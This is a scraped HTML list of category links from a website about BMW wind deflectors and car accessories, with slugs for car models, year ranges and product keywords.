	<li class="cat-item cat-item-1877"><a href="https://bmwwinddeflectors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://bmwwinddeflectors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://bmwwinddeflectors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwwinddeflectors.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bmwwinddeflectors.com/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bmwwinddeflectors.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bmwwinddeflectors.com/category/2015-22/" >2015-22</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bmwwinddeflectors.com/category/2016-20/" >2016-20</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bmwwinddeflectors.com/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bmwwinddeflectors.com/category/2017-2013/" >2017-2013</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://bmwwinddeflectors.com/category/2017-2017/" >2017-2017</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwwinddeflectors.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bmwwinddeflectors.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://bmwwinddeflectors.com/category/2018-on/" >2018-on</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://bmwwinddeflectors.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwwinddeflectors.com/category/2019-2019/" >2019-2019</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://bmwwinddeflectors.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://bmwwinddeflectors.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://bmwwinddeflectors.com/category/2series/" >2series</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://bmwwinddeflectors.com/category/3-genuine/" >3-genuine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bmwwinddeflectors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://bmwwinddeflectors.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bmwwinddeflectors.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://bmwwinddeflectors.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bmwwinddeflectors.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://bmwwinddeflectors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://bmwwinddeflectors.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://bmwwinddeflectors.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwwinddeflectors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://bmwwinddeflectors.com/category/330i335i/" >330i335i</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bmwwinddeflectors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bmwwinddeflectors.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwwinddeflectors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwwinddeflectors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://bmwwinddeflectors.com/category/430i/" >430i</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bmwwinddeflectors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://bmwwinddeflectors.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bmwwinddeflectors.com/category/5-doors/" >5-doors</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://bmwwinddeflectors.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bmwwinddeflectors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bmwwinddeflectors.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bmwwinddeflectors.com/category/5new/" >5new</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://bmwwinddeflectors.com/category/6-genuine/" >6-genuine</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://bmwwinddeflectors.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwwinddeflectors.com/category/645ci/" >645ci</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bmwwinddeflectors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwwinddeflectors.com/category/7jurock/" >7jurock</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://bmwwinddeflectors.com/category/93-99/" >93-99</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwwinddeflectors.com/category/94-03/" >94-03</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://bmwwinddeflectors.com/category/96-02/" >96-02</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bmwwinddeflectors.com/category/96-03/" >96-03</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bmwwinddeflectors.com/category/97-02/" >97-02</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bmwwinddeflectors.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwwinddeflectors.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://bmwwinddeflectors.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bmwwinddeflectors.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://bmwwinddeflectors.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://bmwwinddeflectors.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bmwwinddeflectors.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://bmwwinddeflectors.com/category/aerocarbonuk/" >aerocarbonuk</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bmwwinddeflectors.com/category/aeroglide/" >aeroglide</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://bmwwinddeflectors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://bmwwinddeflectors.com/category/airax/" >airax</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bmwwinddeflectors.com/category/airflow/" >airflow</a>
</li>
	<li class="cat-item cat-item-918 current-cat"><a href="https://bmwwinddeflectors.com/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://bmwwinddeflectors.com/category/alles/" >alles</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bmwwinddeflectors.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bmwwinddeflectors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bmwwinddeflectors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bmwwinddeflectors.com/category/anti-rollbar/" >anti-rollbar</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://bmwwinddeflectors.com/category/antiturbo/" >antiturbo</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwwinddeflectors.com/category/aperta/" >aperta</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bmwwinddeflectors.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://bmwwinddeflectors.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://bmwwinddeflectors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwwinddeflectors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwwinddeflectors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://bmwwinddeflectors.com/category/autoclover/" >autoclover</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bmwwinddeflectors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bmwwinddeflectors.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://bmwwinddeflectors.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bmwwinddeflectors.com/category/bebop2/" >bebop2</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwwinddeflectors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwwinddeflectors.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwwinddeflectors.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bmwwinddeflectors.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bmwwinddeflectors.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwwinddeflectors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://bmwwinddeflectors.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bmwwinddeflectors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bmwwinddeflectors.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://bmwwinddeflectors.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://bmwwinddeflectors.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bmwwinddeflectors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://bmwwinddeflectors.com/category/bmoption/" >bmoption</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bmwwinddeflectors.com/category/bmw6/" >bmw6</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bmwwinddeflectors.com/category/bmwx3/" >bmwx3</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwwinddeflectors.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bmwwinddeflectors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bmwwinddeflectors.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://bmwwinddeflectors.com/category/braunes/" >braunes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bmwwinddeflectors.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://bmwwinddeflectors.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwwinddeflectors.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwwinddeflectors.com/category/buffeting/" >buffeting</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bmwwinddeflectors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwwinddeflectors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwwinddeflectors.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bmwwinddeflectors.com/category/buttons/" >buttons</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://bmwwinddeflectors.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://bmwwinddeflectors.com/category/c400gt/" >c400gt</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwwinddeflectors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bmwwinddeflectors.com/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bmwwinddeflectors.com/category/cabrioparts/" >cabrioparts</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bmwwinddeflectors.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwwinddeflectors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwwinddeflectors.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bmwwinddeflectors.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwwinddeflectors.com/category/caradvice/" >caradvice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bmwwinddeflectors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://bmwwinddeflectors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bmwwinddeflectors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bmwwinddeflectors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://bmwwinddeflectors.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwwinddeflectors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://bmwwinddeflectors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bmwwinddeflectors.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwwinddeflectors.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bmwwinddeflectors.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://bmwwinddeflectors.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bmwwinddeflectors.com/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bmwwinddeflectors.com/category/climair/" >climair</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://bmwwinddeflectors.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwwinddeflectors.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://bmwwinddeflectors.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://bmwwinddeflectors.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwwinddeflectors.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bmwwinddeflectors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://bmwwinddeflectors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bmwwinddeflectors.com/category/convertable/" >convertable</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://bmwwinddeflectors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwwinddeflectors.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://bmwwinddeflectors.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://bmwwinddeflectors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bmwwinddeflectors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bmwwinddeflectors.com/category/crf300l/" >crf300l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://bmwwinddeflectors.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwwinddeflectors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bmwwinddeflectors.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://bmwwinddeflectors.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bmwwinddeflectors.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bmwwinddeflectors.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bmwwinddeflectors.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://bmwwinddeflectors.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwwinddeflectors.com/category/deflector/" >deflector</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bmwwinddeflectors.com/category/deflectors/" >deflectors</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bmwwinddeflectors.com/category/deflettori/" >deflettori</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://bmwwinddeflectors.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bmwwinddeflectors.com/category/despeines/" >despeines</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwwinddeflectors.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bmwwinddeflectors.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://bmwwinddeflectors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://bmwwinddeflectors.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bmwwinddeflectors.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bmwwinddeflectors.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bmwwinddeflectors.com/category/e367/" >e367</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://bmwwinddeflectors.com/category/e6364/" >e6364</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://bmwwinddeflectors.com/category/e8586/" >e8586</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwwinddeflectors.com/category/e85wind/" >e85wind</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bmwwinddeflectors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwwinddeflectors.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bmwwinddeflectors.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://bmwwinddeflectors.com/category/entscheidung/" >entscheidung</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bmwwinddeflectors.com/category/ermax/" >ermax</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bmwwinddeflectors.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bmwwinddeflectors.com/category/excessive/" >excessive</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bmwwinddeflectors.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bmwwinddeflectors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bmwwinddeflectors.com/category/f0103/" >f0103</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bmwwinddeflectors.com/category/f02f04/" >f02f04</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bmwwinddeflectors.com/category/f30f35/" >f30f35</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwwinddeflectors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bmwwinddeflectors.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwwinddeflectors.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwwinddeflectors.com/category/f82series/" >f82series</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bmwwinddeflectors.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://bmwwinddeflectors.com/category/f900r/" >f900r</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://bmwwinddeflectors.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://bmwwinddeflectors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bmwwinddeflectors.com/category/faltbar/" >faltbar</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bmwwinddeflectors.com/category/farad/" >farad</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://bmwwinddeflectors.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://bmwwinddeflectors.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://bmwwinddeflectors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://bmwwinddeflectors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://bmwwinddeflectors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://bmwwinddeflectors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://bmwwinddeflectors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwwinddeflectors.com/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bmwwinddeflectors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwwinddeflectors.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bmwwinddeflectors.com/category/flatbed/" >flatbed</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://bmwwinddeflectors.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bmwwinddeflectors.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://bmwwinddeflectors.com/category/folierst/" >folierst</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bmwwinddeflectors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://bmwwinddeflectors.com/category/frangivento/" >frangivento</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwwinddeflectors.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://bmwwinddeflectors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://bmwwinddeflectors.com/category/frontgrill/" >frontgrill</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bmwwinddeflectors.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://bmwwinddeflectors.com/category/g310gs/" >g310gs</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://bmwwinddeflectors.com/category/geely/" >geely</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bmwwinddeflectors.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwwinddeflectors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bmwwinddeflectors.com/category/genuinebmw/" >genuinebmw</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bmwwinddeflectors.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://bmwwinddeflectors.com/category/geunine/" >geunine</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://bmwwinddeflectors.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://bmwwinddeflectors.com/category/glas-windschott/" >glas-windschott</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bmwwinddeflectors.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://bmwwinddeflectors.com/category/glaswindschott/" >glaswindschott</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://bmwwinddeflectors.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://bmwwinddeflectors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://bmwwinddeflectors.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bmwwinddeflectors.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://bmwwinddeflectors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bmwwinddeflectors.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwwinddeflectors.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bmwwinddeflectors.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwwinddeflectors.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://bmwwinddeflectors.com/category/hacks/" >hacks</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bmwwinddeflectors.com/category/handguards/" >handguards</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://bmwwinddeflectors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bmwwinddeflectors.com/category/hardtop/" >hardtop</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://bmwwinddeflectors.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://bmwwinddeflectors.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwwinddeflectors.com/category/heko/" >heko</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://bmwwinddeflectors.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://bmwwinddeflectors.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://bmwwinddeflectors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://bmwwinddeflectors.com/category/hinten/" >hinten</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bmwwinddeflectors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwwinddeflectors.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bmwwinddeflectors.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwwinddeflectors.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bmwwinddeflectors.com/category/impreza/" >impreza</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://bmwwinddeflectors.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://bmwwinddeflectors.com/category/in-channel/" >in-channel</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://bmwwinddeflectors.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bmwwinddeflectors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://bmwwinddeflectors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bmwwinddeflectors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bmwwinddeflectors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwwinddeflectors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwwinddeflectors.com/category/instrukcja/" >instrukcja</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bmwwinddeflectors.com/category/interclassics/" >interclassics</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://bmwwinddeflectors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bmwwinddeflectors.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bmwwinddeflectors.com/category/ispeed/" >ispeed</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bmwwinddeflectors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://bmwwinddeflectors.com/category/jap4/" >jap4</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://bmwwinddeflectors.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwwinddeflectors.com/category/k1600b/" >k1600b</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwwinddeflectors.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwwinddeflectors.com/category/k1600gtgtl/" >k1600gtgtl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://bmwwinddeflectors.com/category/kawi/" >kawi</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://bmwwinddeflectors.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bmwwinddeflectors.com/category/klappbar/" >klappbar</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bmwwinddeflectors.com/category/klipsy/" >klipsy</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://bmwwinddeflectors.com/category/knappe/" >knappe</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://bmwwinddeflectors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwwinddeflectors.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://bmwwinddeflectors.com/category/leather/" >leather</a>
</li>
